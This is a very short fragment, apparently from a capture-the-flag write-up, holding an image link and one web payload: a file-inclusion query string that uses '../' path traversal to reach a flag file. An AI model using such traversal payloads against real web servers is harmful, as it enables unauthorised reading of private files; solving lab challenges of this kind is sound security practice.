 payload:?file=hint.php?/../../../../ffffllllaaaagggg